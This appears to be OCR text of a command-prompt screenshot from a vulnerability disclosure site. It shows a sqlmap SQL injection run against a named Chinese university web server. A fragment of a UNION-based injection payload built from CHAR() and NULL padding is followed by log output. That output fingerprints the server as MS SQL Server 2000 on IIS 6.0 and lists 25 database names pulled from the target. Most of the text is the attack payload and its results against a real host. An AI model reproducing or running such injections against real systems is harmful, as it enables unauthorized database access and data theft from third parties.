 C:\windows\system32\cmd.exe
AR(113)+CHAR(115)+CHAR(105)+CHAR(75)+CHAR(111)+CHAR(83)+CHAR(113)+CHAR(103)+CHAR
(67)+CHAR(89)+CHAR(67)+CHAR(108)+CHAR(107)+CHAR(115)+CHAR(119)+CHAR(114)+CHAR(67
)+CHAR(76)+CHAR(83)+CHAR(70)+CHAR(90)+CHAR(101)+CHAR(84)+CHAR(122)+CHAR(82)+CHAR
(114)+CHAR(70)+CHAR(113)+CHAR(118)+CHAR(97)+CHAR(114)+CHAR(67)+CHAR(78)+CHAR(122
)+CHAR(118)+CHAR(77)+CHAR(114)+CHAR(78)+CHAR(121)+CHAR(88)+CHAR(109)+CHAR(113)+C
HAR(118)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL--
---
[16:04:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[16:04:15] [INFO] fetching database names
[16:04:15] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] cet46
[*] cwsmdb
[*] dyx
[*] fyxy
[*] gh
[*] ibe
[*] kyc
[*] ltc
[*] master
[*] model
[*] msdb
[*] net_note
[*] NetCMS_scwyxy_com
[*] newcwsmdb
[*] Northwind
[*] pubs
[*] rs_signUp
[*] sjc
[*] tempdb
[*] tyb
[*] user_fyx
[*] wgyw
[*] wyx
[*] ytw
[*] zp
[16:04:15] [INFO] fetched data logged to text files under 'C:\Users\YOLO\.sqlmap
\output\dyx.sisu.edu.cn'
[*] shutting down at 16:04:15
D:\development platform\python>_
搜狗拼音输入法 全 :
www.wooyun.org